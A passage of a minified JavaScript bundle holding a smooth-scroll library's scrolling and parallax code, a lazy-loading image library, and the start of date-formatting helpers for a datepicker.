r=_(n,2),section=(r[0],r[1]);section.persistent||t.instance.scroll[t.directionAxis]>section.offset[t.directionAxis]&&t.instance.scroll[t.directionAxis]<section.limit[t.directionAxis]?("horizontal"===t.direction?t.transform(section.el,-t.instance.scroll[t.directionAxis],0):t.transform(section.el,0,-t.instance.scroll[t.directionAxis]),section.inView||(section.inView=!0,section.el.style.opacity=1,section.el.style.pointerEvents="all",section.el.setAttribute("data-".concat(t.name,"-section-inview"),""))):((section.inView||e)&&(section.inView=!1,section.el.style.opacity=0,section.el.style.pointerEvents="none",section.el.removeAttribute("data-".concat(t.name,"-section-inview"))),t.transform(section.el,0,0))})),this.getDirection&&this.addDirection(),this.getSpeed&&(this.addSpeed(),this.speedTs=Date.now()),this.detectElements(),this.transformElements(),this.hasScrollbar){var c=this.instance.scroll[this.directionAxis]/this.instance.limit[this.directionAxis]*this.scrollBarLimit[this.directionAxis];"horizontal"===this.direction?this.transform(this.scrollbarThumb,c,0):this.transform(this.scrollbarThumb,0,c)}w(h(r.prototype),"checkScroll",this).call(this),this.hasScrollTicking=!1}}},{key:"resize",value:function(){this.windowHeight=window.innerHeight,this.windowWidth=window.innerWidth,this.checkContext(),this.windowMiddle={x:this.windowWidth/2,y:this.windowHeight/2},this.update()}},{key:"updateDelta",value:function(t){var e,n=this[this.context]&&this[this.context].gestureDirection?this[this.context].gestureDirection:this.gestureDirection;e="both"===n?t.deltaX+t.deltaY:"vertical"===n?t.deltaY:"horizontal"===n?t.deltaX:t.deltaY,this.instance.delta[this.directionAxis]-=e*this.multiplier,this.instance.delta[this.directionAxis]<0&&(this.instance.delta[this.directionAxis]=0),this.instance.delta[this.directionAxis]>this.instance.limit[this.directionAxis]&&(this.instance.delta[this.directionAxis]=this.instance.limit[this.directionAxis])}},{key:"updateScroll",value:function(t){this.isScrolling||this.isDraggingScrollbar?this.instance.scroll[this.directionAxis]=Q(this.instance.scroll[this.directionAxis],this.instance.delta[this.directionAxis],this.lerp):this.instance.scroll[this.directionAxis]>this.instance.limit[this.directionAxis]?this.setScroll(this.instance.scroll[this.directionAxis],this.instance.limit[this.directionAxis]):this.instance.scroll.y<0?this.setScroll(this.instance.scroll[this.directionAxis],0):this.setScroll(this.instance.scroll[this.directionAxis],this.instance.delta[this.directionAxis])}},{key:"addDirection",value:function(){this.instance.delta.y>this.instance.scroll.y?"down"!==this.instance.direction&&(this.instance.direction="down"):this.instance.delta.y<this.instance.scroll.y&&"up"!==this.instance.direction&&(this.instance.direction="up"),this.instance.delta.x>this.instance.scroll.x?"right"!==this.instance.direction&&(this.instance.direction="right"):this.instance.delta.x<this.instance.scroll.x&&"left"!==this.instance.direction&&(this.instance.direction="left")}},{key:"addSpeed",value:function(){this.instance.delta[this.directionAxis]!=this.instance.scroll[this.directionAxis]?this.instance.speed=(this.instance.delta[this.directionAxis]-this.instance.scroll[this.directionAxis])/Math.max(1,Date.now()-this.speedTs):this.instance.speed=0}},{key:"initScrollBar",value:function(){if(this.scrollbar=document.createElement("span"),this.scrollbarThumb=document.createElement("span"),this.scrollbar.classList.add("".concat(this.scrollbarClass)),this.scrollbarThumb.classList.add("".concat(this.scrollbarClass,"_thumb")),this.scrollbar.append(this.scrollbarThumb),this.scrollbarContainer?this.scrollbarContainer.append(this.scrollbar):document.body.append(this.scrollbar),this.getScrollBar=this.getScrollBar.bind(this),this.releaseScrollBar=this.releaseScrollBar.bind(this),this.moveScrollBar=this.moveScrollBar.bind(this),this.scrollbarThumb.addEventListener("mousedown",this.getScrollBar),window.addEventListener("mouseup",this.releaseScrollBar),window.addEventListener("mousemove",this.moveScrollBar),this.hasScrollbar=!1,"horizontal"==this.direction){if(this.instance.limit.x+this.windowWidth<=this.windowWidth)return}else if(this.instance.limit.y+this.windowHeight<=this.windowHeight)return;this.hasScrollbar=!0,this.scrollbarBCR=this.scrollbar.getBoundingClientRect(),this.scrollbarHeight=this.scrollbarBCR.height,this.scrollbarWidth=this.scrollbarBCR.width,"horizontal"===this.direction?this.scrollbarThumb.style.width="".concat(this.scrollbarWidth*this.scrollbarWidth/(this.instance.limit.x+this.scrollbarWidth),"px"):this.scrollbarThumb.style.height="".concat(this.scrollbarHeight*this.scrollbarHeight/(this.instance.limit.y+this.scrollbarHeight),"px"),this.scrollbarThumbBCR=this.scrollbarThumb.getBoundingClientRect(),this.scrollBarLimit={x:this.scrollbarWidth-this.scrollbarThumbBCR.width,y:this.scrollbarHeight-this.scrollbarThumbBCR.height}}},{key:"reinitScrollBar",value:function(){if(this.hasScrollbar=!1,"horizontal"==this.direction){if(this.instance.limit.x+this.windowWidth<=this.windowWidth)return}else if(this.instance.limit.y+this.windowHeight<=this.windowHeight)return;this.hasScrollbar=!0,this.scrollbarBCR=this.scrollbar.getBoundingClientRect(),this.scrollbarHeight=this.scrollbarBCR.height,this.scrollbarWidth=this.scrollbarBCR.width,"horizontal"===this.direction?this.scrollbarThumb.style.width="".concat(this.scrollbarWidth*this.scrollbarWidth/(this.instance.limit.x+this.scrollbarWidth),"px"):this.scrollbarThumb.style.height="".concat(this.scrollbarHeight*this.scrollbarHeight/(this.instance.limit.y+this.scrollbarHeight),"px"),this.scrollbarThumbBCR=this.scrollbarThumb.getBoundingClientRect(),this.scrollBarLimit={x:this.scrollbarWidth-this.scrollbarThumbBCR.width,y:this.scrollbarHeight-this.scrollbarThumbBCR.height}}},{key:"destroyScrollBar",value:function(){this.scrollbarThumb.removeEventListener("mousedown",this.getScrollBar),window.removeEventListener("mouseup",this.releaseScrollBar),window.removeEventListener("mousemove",this.moveScrollBar),this.scrollbar.remove()}},{key:"getScrollBar",value:function(t){this.isDraggingScrollbar=!0,this.checkScroll(),this.html.classList.remove(this.scrollingClass),this.html.classList.add(this.draggingClass)}},{key:"releaseScrollBar",value:function(t){this.isDraggingScrollbar=!1,this.isScrolling&&this.html.classList.add(this.scrollingClass),this.html.classList.remove(this.draggingClass)}},{key:"moveScrollBar",value:function(t){var e=this;this.isDraggingScrollbar&&requestAnimationFrame((function(){var n=100*(t.clientX-e.scrollbarBCR.left)/e.scrollbarWidth*e.instance.limit.x/100,r=100*(t.clientY-e.scrollbarBCR.top)/e.scrollbarHeight*e.instance.limit.y/100;r>0&&r<e.instance.limit.y&&(e.instance.delta.y=r),n>0&&n<e.instance.limit.x&&(e.instance.delta.x=n)}))}},{key:"addElements",value:function(){var t=this;this.els={},this.parallaxElements={},this.el.querySelectorAll("[data-".concat(this.name,"]")).forEach((function(e,n){var r,o,c,l=tt(e),section=Object.entries(t.sections).map((function(t){var e=_(t,2);e[0];return e[1]})).find((function(section){return l.includes(section.el)})),f=e.dataset[t.name+"Class"]||t.class,d="string"==typeof e.dataset[t.name+"Id"]?e.dataset[t.name+"Id"]:"el"+n,h=e.dataset[t.name+"Repeat"],v=e.dataset[t.name+"Call"],m=e.dataset[t.name+"Position"],y=e.dataset[t.name+"Delay"],w=e.dataset[t.name+"Direction"],x="string"==typeof e.dataset[t.name+"Sticky"],C=!!e.dataset[t.name+"Speed"]&&parseFloat(e.dataset[t.name+"Speed"])/10,E="string"==typeof e.dataset[t.name+"Offset"]?e.dataset[t.name+"Offset"].split(","):t.offset,k=e.dataset[t.name+"Target"],S=(c=void 0!==k?document.querySelector("".concat(k)):e).getBoundingClientRect();null===section||section.inView?(r=S.top+t.instance.scroll.y-Z(c).y,o=S.left+t.instance.scroll.x-Z(c).x):(r=S.top-Z(section.el).y-Z(c).y,o=S.left-Z(section.el).x-Z(c).x);var O=r+c.offsetHeight,T=o+c.offsetWidth,A={x:(T-o)/2+o,y:(O-r)/2+r};if(x){var j=e.getBoundingClientRect(),M=j.top,D=j.left,P={x:D-o,y:M-r};r+=window.innerHeight,o+=window.innerWidth,O=M+c.offsetHeight-e.offsetHeight-P[t.directionAxis],A={x:((T=D+c.offsetWidth-e.offsetWidth-P[t.directionAxis])-o)/2+o,y:(O-r)/2+r}}h="false"!=h&&(null!=h||t.repeat);var I=[0,0];if(E)if("horizontal"===t.direction){for(var i=0;i<E.length;i++)"string"==typeof E[i]?E[i].includes("%")?I[i]=parseInt(E[i].replace("%","")*t.windowWidth/100):I[i]=parseInt(E[i]):I[i]=E[i];o+=I[0],T-=I[1]}else{for(i=0;i<E.length;i++)"string"==typeof E[i]?E[i].includes("%")?I[i]=parseInt(E[i].replace("%","")*t.windowHeight/100):I[i]=parseInt(E[i]):I[i]=E[i];r+=I[0],O-=I[1]}var L={el:e,id:d,class:f,section:section,top:r,middle:A,bottom:O,left:o,right:T,offset:E,progress:0,repeat:h,inView:!1,call:v,speed:C,delay:y,position:m,target:c,direction:w,sticky:x};t.els[d]=L,e.classList.contains(f)&&t.setInView(t.els[d],d),(!1!==C||x)&&(t.parallaxElements[d]=L)}))}},{key:"addSections",value:function(){var t=this;this.sections={};var e=this.el.querySelectorAll("[data-".concat(this.name,"-section]"));0===e.length&&(e=[this.el]),e.forEach((function(section,e){var n="string"==typeof section.dataset[t.name+"Id"]?section.dataset[t.name+"Id"]:"section"+e,r=section.getBoundingClientRect(),o={x:r.left-1.5*window.innerWidth-Z(section).x,y:r.top-1.5*window.innerHeight-Z(section).y},c={x:o.x+r.width+2*window.innerWidth,y:o.y+r.height+2*window.innerHeight},l="string"==typeof section.dataset[t.name+"Persistent"];section.setAttribute("data-scroll-section-id",n);var f={el:section,offset:o,limit:c,inView:!1,persistent:l,id:n};t.sections[n]=f}))}},{key:"transform",value:function(element,t,e,n){var r;if(n){var o=Z(element),c=Q(o.x,t,n),l=Q(o.y,e,n);r="matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(c,",").concat(l,",0,1)")}else r="matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(t,",").concat(e,",0,1)");element.style.webkitTransform=r,element.style.msTransform=r,element.style.transform=r}},{key:"transformElements",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=this.instance.scroll.x+this.windowWidth,o=this.instance.scroll.y+this.windowHeight,c={x:this.instance.scroll.x+this.windowMiddle.x,y:this.instance.scroll.y+this.windowMiddle.y};Object.entries(this.parallaxElements).forEach((function(l){var f=_(l,2),d=(f[0],f[1]),h=!1;if(t&&(h=0),d.inView||n)switch(d.position){case"top":case"left":h=e.instance.scroll[e.directionAxis]*-d.speed;break;case"elementTop":h=(o-d.top)*-d.speed;break;case"bottom":h=(e.instance.limit[e.directionAxis]-o+e.windowHeight)*d.speed;break;case"elementLeft":h=(r-d.left)*-d.speed;break;case"right":h=(e.instance.limit[e.directionAxis]-r+e.windowHeight)*d.speed;break;default:h=(c[e.directionAxis]-d.middle[e.directionAxis])*-d.speed}d.sticky&&(h=d.inView?"horizontal"===e.direction?e.instance.scroll.x-d.left+window.innerWidth:e.instance.scroll.y-d.top+window.innerHeight:"horizontal"===e.direction?e.instance.scroll.x<d.left-window.innerWidth&&e.instance.scroll.x<d.left-window.innerWidth/2?0:e.instance.scroll.x>d.right&&e.instance.scroll.x>d.right+100&&d.right-d.left+window.innerWidth:e.instance.scroll.y<d.top-window.innerHeight&&e.instance.scroll.y<d.top-window.innerHeight/2?0:e.instance.scroll.y>d.bottom&&e.instance.scroll.y>d.bottom+100&&d.bottom-d.top+window.innerHeight),!1!==h&&("horizontal"===d.direction||"horizontal"===e.direction&&"vertical"!==d.direction?e.transform(d.el,h,0,!t&&d.delay):e.transform(d.el,0,h,!t&&d.delay))}))}},{key:"scrollTo",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=parseInt(n.offset)||0,o=isNaN(parseInt(n.duration))?1e3:parseInt(n.duration),c=n.easing||[.25,0,.35,1],l=!!n.disableLerp,f=!!n.callback&&n.callback;if(c=ut.apply(void 0,x(c)),"string"==typeof t){if("top"===t)t=0;else if("bottom"===t)t=this.instance.limit.y;else if("left"===t)t=0;else if("right"===t)t=this.instance.limit.x;else if(!(t=document.querySelector(t)))return}else if("number"==typeof t)t=parseInt(t);else if(!t||!t.tagName)return void console.warn("`target` parameter is not valid");if("number"!=typeof t){if(!tt(t).includes(this.el))return;var d=t.getBoundingClientRect(),h=d.top,v=d.left,m=tt(t).find((function(t){return Object.entries(e.sections).map((function(t){var e=_(t,2);e[0];return e[1]})).find((function(section){return section.el==t}))})),y=0;y=m?Z(m)[this.directionAxis]:-this.instance.scroll[this.directionAxis],r="horizontal"===this.direction?v+r-y:h+r-y}else r=t+r;var w=parseFloat(this.instance.delta[this.directionAxis]),C=Math.max(0,Math.min(r,this.instance.limit[this.directionAxis]))-w,E=function(p){l?"horizontal"===e.direction?e.setScroll(w+C*p,e.instance.delta.y):e.setScroll(e.instance.delta.x,w+C*p):e.instance.delta[e.directionAxis]=w+C*p};this.animatingScroll=!0,this.stopScrolling(),this.startScrolling();var k=Date.now();!function t(){var p=(Date.now()-k)/o;p>1?(E(1),e.animatingScroll=!1,0==o&&e.update(),f&&f()):(e.scrollToRaf=requestAnimationFrame(t),E(c(p)))}()}},{key:"update",value:function(){this.setScrollLimit(),this.addSections(),this.addElements(),this.detectElements(),this.updateScroll(),this.transformElements(!0),this.reinitScrollBar(),this.checkScroll(!0)}},{key:"startScroll",value:function(){this.stop=!1}},{key:"stopScroll",value:function(){this.stop=!0}},{key:"setScroll",value:function(t,e){this.instance=f(f({},this.instance),{},{scroll:{x:t,y:e},delta:{x:t,y:e},speed:0})}},{key:"destroy",value:function(){w(h(r.prototype),"destroy",this).call(this),this.stopScrolling(),this.html.classList.remove(this.smoothClass),this.vs.destroy(),this.destroyScrollBar(),window.removeEventListener("keydown",this.checkKey,!1)}}]),r}(S),_t=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};n(this,t),this.options=e,Object.assign(this,k,e),this.smartphone=k.smartphone,e.smartphone&&Object.assign(this.smartphone,e.smartphone),this.tablet=k.tablet,e.tablet&&Object.assign(this.tablet,e.tablet),this.smooth||"horizontal"!=this.direction||console.warn("🚨 `smooth:false` & `horizontal` direction are not yet compatible"),this.tablet.smooth||"horizontal"!=this.tablet.direction||console.warn("🚨 `smooth:false` & `horizontal` direction are not yet compatible (tablet)"),this.smartphone.smooth||"horizontal"!=this.smartphone.direction||console.warn("🚨 `smooth:false` & `horizontal` direction are not yet compatible (smartphone)"),this.init()}return o(t,[{key:"init",value:function(){if(this.options.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1||window.innerWidth<this.tablet.breakpoint,this.options.isTablet=this.options.isMobile&&window.innerWidth>=this.tablet.breakpoint,this.smooth&&!this.options.isMobile||this.tablet.smooth&&this.options.isTablet||this.smartphone.smooth&&this.options.isMobile&&!this.options.isTablet?this.scroll=new wt(this.options):this.scroll=new j(this.options),this.scroll.init(),window.location.hash){var t=window.location.hash.slice(1,window.location.hash.length),e=document.getElementById(t);e&&this.scroll.scrollTo(e)}}},{key:"update",value:function(){this.scroll.update()}},{key:"start",value:function(){this.scroll.startScroll()}},{key:"stop",value:function(){this.scroll.stopScroll()}},{key:"scrollTo",value:function(t,e){this.scroll.scrollTo(t,e)}},{key:"setScroll",value:function(t,e){this.scroll.setScroll(t,e)}},{key:"on",value:function(t,e){this.scroll.setEvents(t,e)}},{key:"off",value:function(t,e){this.scroll.unsetEvents(t,e)}},{key:"destroy",value:function(){this.scroll.destroy()}}]),t}();e.a=_t}).call(this,n(56))},function(t,e,n){t.exports=function(){"use strict";function t(){return t=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t},t.apply(this,arguments)}var e="undefined"!=typeof window,n=e&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=e&&"IntersectionObserver"in window,r=e&&"classList"in document.createElement("p"),a=e&&window.devicePixelRatio>1,o={elements_selector:".lazy",container:n||e?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(e){return t({},o,e)},l=function(t,e){var n,i="LazyLoad::Initialized",r=new t(e);try{n=new CustomEvent(i,{detail:{instance:r}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:r})}window.dispatchEvent(n)},u="src",s="srcset",f="sizes",d="poster",h="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",y="native",w="data-",_="ll-status",x=function(t,e){return t.getAttribute(w+e)},C=function(t){return x(t,_)},E=function(t,e){return function(t,e,n){var i="data-ll-status";null!==n?t.setAttribute(i,n):t.removeAttribute(i)}(t,0,e)},k=function(t){return E(t,null)},S=function(t){return null===C(t)},O=function(t){return C(t)===y},T=[v,b,m,p],A=function(t,e,n,i){t&&(void 0===i?void 0===n?t(e):t(e,n):t(e,n,i))},j=function(t,e){r?t.classList.add(e):t.className+=(t.className?" ":"")+e},M=function(t,e){r?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},D=function(t){return t.llTempImage},P=function(t,e){if(e){var n=e._observer;n&&n.unobserve(t)}},I=function(t,e){t&&(t.loadingCount+=e)},L=function(t,e){t&&(t.toLoadCount=e)},$=function(t){for(var e,n=[],i=0;e=t.children[i];i+=1)"SOURCE"===e.tagName&&n.push(e);return n},N=function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&$(n).forEach(e)},R=function(t,e){$(t).forEach(e)},F=[u],B=[u,d],z=[u,s,f],V=[g],H=function(t){return!!t[h]},U=function(t){return t[h]},W=function(t){return delete t[h]},Y=function(t,e){if(!H(t)){var n={};e.forEach((function(e){n[e]=t.getAttribute(e)})),t[h]=n}},q=function(t,e){if(H(t)){var n=U(t);e.forEach((function(e){!function(t,e,n){n?t.setAttribute(e,n):t.removeAttribute(e)}(t,e,n[e])}))}},G=function(t,e,n){j(t,e.class_applied),E(t,m),n&&(e.unobserve_completed&&P(t,e),A(e.callback_applied,t,n))},X=function(t,e,n){j(t,e.class_loading),E(t,v),n&&(I(n,1),A(e.callback_loading,t,n))},K=function(t,e,n){n&&t.setAttribute(e,n)},J=function(t,e){K(t,f,x(t,e.data_sizes)),K(t,s,x(t,e.data_srcset)),K(t,u,x(t,e.data_src))},Q={IMG:function(t,e){N(t,(function(t){Y(t,z),J(t,e)})),Y(t,z),J(t,e)},IFRAME:function(t,e){Y(t,F),K(t,u,x(t,e.data_src))},VIDEO:function(t,e){R(t,(function(t){Y(t,F),K(t,u,x(t,e.data_src))})),Y(t,B),K(t,d,x(t,e.data_poster)),K(t,u,x(t,e.data_src)),t.load()},OBJECT:function(t,e){Y(t,V),K(t,g,x(t,e.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],tt=function(t,e){!e||function(t){return t.loadingCount>0}(e)||function(t){return t.toLoadCount>0}(e)||A(t.callback_finish,e)},et=function(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n},nt=function(t,e,n){t.removeEventListener(e,n)},it=function(t){return!!t.llEvLisnrs},ot=function(t){if(it(t)){var e=t.llEvLisnrs;for(var n in e){var i=e[n];nt(t,n,i)}delete t.llEvLisnrs}},at=function(t,e,n){!function(t){delete t.llTempImage}(t),I(n,-1),function(t){t&&(t.toLoadCount-=1)}(n),M(t,e.class_loading),e.unobserve_completed&&P(t,n)},st=function(t,e,n){var i=D(t)||t;it(i)||function(t,e,n){it(t)||(t.llEvLisnrs={});var i="VIDEO"===t.tagName?"loadeddata":"load";et(t,i,e),et(t,"error",n)}(i,(function(r){!function(t,e,n,i){var r=O(e);at(e,n,i),j(e,n.class_loaded),E(e,b),A(n.callback_loaded,e,i),r||tt(n,i)}(0,t,e,n),ot(i)}),(function(r){!function(t,e,n,i){var r=O(e);at(e,n,i),j(e,n.class_error),E(e,p),A(n.callback_error,e,i),n.restore_on_error&&q(e,z),r||tt(n,i)}(0,t,e,n),ot(i)}))},ct=function(t,e,n){!function(t){return Z.indexOf(t.tagName)>-1}(t)?function(t,e,n){!function(t){t.llTempImage=document.createElement("IMG")}(t),st(t,e,n),function(t){H(t)||(t[h]={backgroundImage:t.style.backgroundImage})}(t),function(t,e,n){var i=x(t,e.data_bg),r=x(t,e.data_bg_hidpi),o=a&&r?r:i;o&&(t.style.backgroundImage='url("'.concat(o,'")'),D(t).setAttribute(u,o),X(t,e,n))}(t,e,n),function(t,e,n){var i=x(t,e.data_bg_multi),r=x(t,e.data_bg_multi_hidpi),o=a&&r?r:i;o&&(t.style.backgroundImage=o,G(t,e,n))}(t,e,n),function(t,e,n){var i=x(t,e.data_bg_set);if(i){var r=i.split("|"),a=r.map((function(t){return"image-set(".concat(t,")")}));t.style.backgroundImage=a.join(),""===t.style.backgroundImage&&(a=r.map((function(t){return"-webkit-image-set(".concat(t,")")})),t.style.backgroundImage=a.join()),G(t,e,n)}}(t,e,n)}(t,e,n):function(t,e,n){st(t,e,n),function(t,e,n){var i=Q[t.tagName];i&&(i(t,e),X(t,e,n))}(t,e,n)}(t,e,n)},lt=function(t){t.removeAttribute(u),t.removeAttribute(s),t.removeAttribute(f)},ut=function(t){N(t,(function(t){q(t,z)})),q(t,z)},ft={IMG:ut,IFRAME:function(t){q(t,F)},VIDEO:function(t){R(t,(function(t){q(t,F)})),q(t,B),t.load()},OBJECT:function(t){q(t,V)}},ht=function(t,e){(function(t){var e=ft[t.tagName];e?e(t):function(t){if(H(t)){var e=U(t);t.style.backgroundImage=e.backgroundImage}}(t)})(t),function(t,e){S(t)||O(t)||(M(t,e.class_entered),M(t,e.class_exited),M(t,e.class_applied),M(t,e.class_loading),M(t,e.class_loaded),M(t,e.class_error))}(t,e),k(t),W(t)},pt=["IMG","IFRAME","VIDEO"],vt=function(t){return t.use_native&&"loading"in HTMLImageElement.prototype},mt=function(t,e,n){t.forEach((function(t){return function(t){return t.isIntersecting||t.intersectionRatio>0}(t)?function(t,e,n,i){var r=function(t){return T.indexOf(C(t))>=0}(t);E(t,"entered"),j(t,n.class_entered),M(t,n.class_exited),function(t,e,n){e.unobserve_entered&&P(t,n)}(t,n,i),A(n.callback_enter,t,e,i),r||ct(t,n,i)}(t.target,t,e,n):function(t,e,n,i){S(t)||(j(t,n.class_exited),function(t,e,n,i){n.cancel_on_exit&&function(t){return C(t)===v}(t)&&"IMG"===t.tagName&&(ot(t),function(t){N(t,(function(t){lt(t)})),lt(t)}(t),ut(t),M(t,n.class_loading),I(i,-1),k(t),A(n.callback_cancel,t,e,i))}(t,e,n,i),A(n.callback_exit,t,e,i))}(t.target,t,e,n)}))},gt=function(t){return Array.prototype.slice.call(t)},yt=function(t){return t.container.querySelectorAll(t.elements_selector)},bt=function(t){return function(t){return C(t)===p}(t)},wt=function(t,e){return function(t){return gt(t).filter(S)}(t||yt(e))},_t=function(t,n){var r=c(t);this._settings=r,this.loadingCount=0,function(t,e){i&&!vt(t)&&(e._observer=new IntersectionObserver((function(n){mt(n,t,e)}),function(t){return{root:t.container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}}(t)))}(r,this),function(t,n){e&&(n._onlineHandler=function(){!function(t,e){var n;(n=yt(t),gt(n).filter(bt)).forEach((function(e){M(e,t.class_error),k(e)})),e.update()}(t,n)},window.addEventListener("online",n._onlineHandler))}(r,this),this.update(n)};return _t.prototype={update:function(t){var e,r,a=this._settings,o=wt(t,a);L(this,o.length),!n&&i?vt(a)?function(t,e,n){t.forEach((function(t){-1!==pt.indexOf(t.tagName)&&function(t,e,n){t.setAttribute("loading","lazy"),st(t,e,n),function(t,e){var n=Q[t.tagName];n&&n(t,e)}(t,e),E(t,y)}(t,e,n)})),L(n,0)}(o,a,this):(r=o,function(t){t.disconnect()}(e=this._observer),function(t,e){e.forEach((function(e){t.observe(e)}))}(e,r)):this.loadAll(o)},destroy:function(){this._observer&&this._observer.disconnect(),e&&window.removeEventListener("online",this._onlineHandler),yt(this._settings).forEach((function(t){W(t)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;wt(t,n).forEach((function(t){P(t,e),ct(t,n,e)}))},restoreAll:function(){var t=this._settings;yt(t).forEach((function(e){ht(e,t)}))}},_t.load=function(t,e){var n=c(e);ct(t,n)},_t.resetStatus=function(t){k(t)},e&&function(t,e){if(e)if(e.length)for(var n,i=0;n=e[i];i+=1)l(t,n);else l(t,e)}(_t,window.lazyLoadOptions),_t}()},function(t,e,n){"use strict";function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function o(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function c(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function l(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{},e=Object.keys(source);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(source).filter((function(t){return Object.getOwnPropertyDescriptor(source,t).enumerable})))),e.forEach((function(e){c(t,e,source[e])}))}return t}var f=new(function(){function t(e,n,r,o){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.language=e,this.months=n,this.monthsAbbr=r,this.days=o,this.rtl=!1,this.ymd=!1,this.yearSuffix=""}var e,n,r;return e=t,(n=[{key:"language",get:function(){return this._language},set:function(t){if("string"!=typeof t)throw new TypeError("Language must be a string");this._language=t}},{key:"months",get:function(){return this._months},set:function(t){if(12!==t.length)throw new RangeError("There must be 12 months for ".concat(this.language," language"));this._months=t}},{key:"monthsAbbr",get:function(){return this._monthsAbbr},set:function(t){if(12!==t.length)throw new RangeError("There must be 12 abbreviated months for ".concat(this.language," language"));this._monthsAbbr=t}},{key:"days",get:function(){return this._days},set:function(t){if(7!==t.length)throw new RangeError("There must be 7 days for ".concat(this.language," language"));this._days=t}}])&&o(e.prototype,n),r&&o(e,r),t}())("English",["January","February","March","April","May","June","July","August","September","October","November","December"],["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]),d={useUtc:!1,getFullYear:function(t){return this.useUtc?t.getUTCFullYear():t.getFullYear()},getMonth:function(t){return this.useUtc?t.getUTCMonth():t.getMonth()},getDate:function(t){return this.useUtc?t.getUTCDate():t.getDate()},getDay:function(t){return this.useUtc?t.getUTCDay():t.getDay()},getHours:function(t){return this.useUtc?t.getUTCHours():t.getHours()},getMinutes:function(t){return this.useUtc?t.getUTCMinutes():t.getMinutes()},setFullYear:function(t,e,n){return this.useUtc?t.setUTCFullYear(e):t.setFullYear(e)},setMonth:function(t,e,n){return this.useUtc?t.setUTCMonth(e):t.setMonth(e)},setDate:function(t,e,n){return this.useUtc?t.setUTCDate(e):t.setDate(e)},compareDates:function(t,e){var n=new Date(t.getTime()),r=new Date(e.getTime());return this.useUtc?(n.setUTCHours(0,0,0,0),r.setUTCHours(0,0,0,0)):(n.setHours(0,0,0,0),r.setHours(0,0,0,0)),n.getTime()===r.getTime()},isValidDate:function(t){return"[object Date]"===Object.prototype.toString.call(t)&&!isNaN(t.getTime())},getDayNameAbbr:function(t,e){if("object"!==r(t))throw TypeError("Invalid Type");return e[this.getDay(t)]},getMonthName:function(t,e){if(!e)throw Error("missing 2nd parameter Months array");if("object"===r(t))return e[this.getMonth(t)];if("number"==typeof t)return e[t];throw TypeError("Invalid type")},getMonthNameAbbr:function(t,e){if(!e)throw Error("missing 2nd paramter Months array");if("object"===r(t))return e[this.getMonth(t)];if("number"==typeof t)return e[t];throw TypeError("Invalid type")},daysInMonth:function(t,e){return/8|3|5|10/.test(e)?30:1===e?(t%4||!(t%100))&&t%400?28:29:31},getNthSuffix:function(t){switch(t){case 1:case 21:case 31:return"st";case 2:case 22:return"nd";case 3:case 23:return"rd";default:return"th"}},formatDate:function(t,e,n){n=n||f;var r=this.getFullYear(t),o=this.getMonth(t)+1,c=this.getDate(t);return e.replace(/dd/,("0"+c).slice(-2)).replace(/d/,c).replace(/yyyy/,r).replace(/yy/,String(r).slice(2)).replace(/MMMM/,this.getMonthName(this.getMonth(t),n.months)).replace(/MMM/,this.getMonthNameAbbr(this.getMonth(t),n.monthsAbbr)).replace(/MM/,("0"+o).slice(-2)).replace(/M(?!a|ä|e)/,o).replace(/su/,this.getNthSuffix(this.getDate(t))).replace(/D(?!e|é|i)/,this.getDayNameAbbr(t,n.days))},createDateArray:function(t,e){for(var n=[];t<=e;)n.push(new Date(t)),t=this.setDate(new Date(t),this.getDate(new Date(t))+1);return n},validateDateInput:function(t){return null===t||t instanceof Date||"string"==typeof t||"number"==typeof t}},h=function(t){return l({},d,{useUtc:t})},v=l({},d);var m=function(template,style,script,t,e,n,r,o,c,l){"boolean"!=typeof r&&(c=o,o=r,r=!1);var f,d="function"==typeof 